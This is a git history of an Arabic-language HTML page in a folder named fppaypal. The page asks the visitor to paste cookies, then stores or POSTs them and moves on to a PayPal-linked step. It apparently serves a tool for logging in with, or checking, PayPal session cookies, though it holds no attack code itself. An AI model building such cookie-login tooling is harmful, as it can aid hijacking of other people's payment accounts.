
==== fppaypal/index.html @ 07e81fea "Create index.html" ====
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>إدخال الكوكيز</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f4f4f9;
            text-align: center;
        }
        .container {
            background: white;
            padding: 20px;
            border-radius: 10px;
            width: 300px;
            margin: auto;
            margin-top: 50px;
        }
        input, button {
            width: 100%;
            padding: 10px;
            margin: 10px 0;
            border-radius: 5px;
            border: 1px solid #ccc;
        }
        button {
            background-color: #007bff;
            color: white;
            cursor: pointer;
        }
        button:hover {
            background-color: #0056b3;
        }
    </style>
</head>
<body>
    <div class="container">
        <h3>أدخل الكوكيز</h3>
        <form id="cookieForm">
            <input type="text" id="cookies" placeholder="أدخل الكوكيز هنا" required>
            <button type="submit">استعلام</button>
        </form>
    </div>

    <script>
        document.getElementById("cookieForm").addEventListener("submit", function(event) {
            event.preventDefault();
            let cookies = document.getElementById("cookies").value;
            localStorage.setItem("userCookies", cookies);
            window.location.href = "paypal_link.html";
        });
    </script>
</body>
</html>

==== commit 4fa1b754: "Update index.html" ====
--- a/fppaypal/index.html
+++ b/fppaypal/index.html
@@ -3,12 +3,12 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>إدخال الكوكيز</title>
+    <title>تسجيل الدخول عبر الكوكيز</title>
     <style>
         body {
             font-family: Arial, sans-serif;
+            text-align: center;
             background-color: #f4f4f9;
-            text-align: center;
         }
         .container {
             background: white;
@@ -30,27 +30,28 @@
             color: white;
             cursor: pointer;
         }
-        button:hover {
-            background-color: #0056b3;
-        }
     </style>
 </head>
 <body>
     <div class="container">
-        <h3>أدخل الكوكيز</h3>
-        <form id="cookieForm">
-            <input type="text" id="cookies" placeholder="أدخل الكوكيز هنا" required>
-            <button type="submit">استعلام</button>
-        </form>
+        <h3>تسجيل الدخول عبر الكوكيز</h3>
+        <label>أدخل الكوكيز:</label>
+        <input type="text" id="cookies" placeholder="أدخل الكوكيز هنا">
+
+        <button onclick="saveCookies()">تسجيل الدخول</button>
     </div>
 
     <script>
-        document.getElementById("cookieForm").addEventListener("submit", function(event) {
-            event.preventDefault();
-            let cookies = document.getElementById("cookies").value;
+        function saveCookies() {
+            let cookies = document.getElementById("cookies").value.trim();
+            if (!cookies) {
+                alert("يرجى إدخال الكوكيز!");
+                return;
+            }
+
             localStorage.setItem("userCookies", cookies);
-            window.location.href = "paypal_link.html";
-        });
+            window.location.href = "paypal_link.html";  // الانتقال للخطوة التالية
+        }
     </script>
 </body>
 </html>

==== commit 6f036010: "Update index.html" ====
--- a/fppaypal/index.html
+++ b/fppaypal/index.html
@@ -1,57 +1,124 @@
+
 <!DOCTYPE html>
 <html lang="ar">
 <head>
-    <meta charset="UTF-8">
+     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>تسجيل الدخول عبر الكوكيز</title>
-    <style>
+    <title>added paypal</title>
+     <style>
         body {
-            font-family: Arial, sans-serif;
+            font-family: 'Arial', sans-serif;
+            background-color: #f4f4f9;
+            color: #333;
+        }
+        #header {
+            background-color: #007bff;
+            padding: 25px;
+            color: #fff;
             text-align: center;
-            background-color: #f4f4f9;
         }
-        .container {
-            background: white;
+        #right {
+            float: right;
+        }
+        #content {
+            display: inline-block;
+        }
+        .card {
+            background-color: #fff;
+            border-radius: 10px;
+            box-shadow: 0 4px 8px rgba(0,0,0,0.1);
             padding: 20px;
-            border-radius: 10px;
-            width: 300px;
-            margin: auto;
-            margin-top: 50px;
+            margin-top: 20px;
+            width: 80%;
+            max-width: 600px;
+            margin-left: auto;
+            margin-right: auto;
         }
-        input, button {
+        form {
+            margin-bottom: 20px;
+        }
+        form input, form select, form button {
             width: 100%;
+            margin-bottom: 10px;
             padding: 10px;
-            margin: 10px 0;
             border-radius: 5px;
             border: 1px solid #ccc;
         }
-        button {
+        form button {
+            background-color: #007bff;
+            color: #fff;
+            border: none;
+            cursor: pointer;
+        }
+        form button:hover {
+            background-color: #0056b3;
+        }
+        table {
+            width: 100%;
+            border-collapse: collapse;
+            margin-top: 20px;
+        }
+        table th, table td {
+            padding: 10px;
+            text-align: center;
+            border-bottom: 1px solid #ddd;
+        }
+        table th {
+            background-color: #007bff;
+            color: #fff;
+        }
+        .text-center button {
+            padding: 5px 10px;
+            border-radius: 5px;
+            border: none;
+            cursor: pointer;
+        }
+        .btn-success {
+            background-color: #28a745;
+            color: white;
+        }
+        .btn-success:hover {
+            background-color: #218838;
+        }
+        .btn-primary {
             background-color: #007bff;
             color: white;
+        }
+        .btn-primary:hover {
+            background-color: #0056b3;
+        }
+    </style>
+    <link rel="stylesheet" href="styles.css">
+         <style>
+        /* تنسيق الزر باستخدام الصنف */
+        .customButton {
+            padding: 10px 20px;
+            background-color: #28a745;
+            color: white;
+            border: none;
+            border-radius: 5px;
             cursor: pointer;
+            width: 30%;
+        }
+
+        .customButton:hover {
+            background-color: #218838;
         }
     </style>
 </head>
+</head>
 <body>
-    <div class="container">
-        <h3>تسجيل الدخول عبر الكوكيز</h3>
-        <label>أدخل الكوكيز:</label>
-        <input type="text" id="cookies" placeholder="أدخل الكوكيز هنا">
+    
+     
 
-        <button onclick="saveCookies()">تسجيل الدخول</button>
-    </div>
-
-    <script>
-        function saveCookies() {
-            let cookies = document.getElementById("cookies").value.trim();
-            if (!cookies) {
-                alert("يرجى إدخال الكوكيز!");
-                return;
-            }
-
-            localStorage.setItem("userCookies", cookies);
-            window.location.href = "paypal_link.html";  // الانتقال للخطوة التالية
-        }
-    </script>
-</body>
+            <!-- عرض الفورم إذا لم يتم الإرسال -->
+		 <div class="form-container">
+        <form method="POST" id="mainForm">
+            <label for="cookies">الكوكيز:</label>
+            <input type="text" id="cookies" name="cookies" required>
+            <button type="submit">استعلام</button>
+        </form>
+         <button class="customButton" onclick="window.location.href='../home.php';">الرئيسية</button>
+		</div>
+    </body>
 </html>
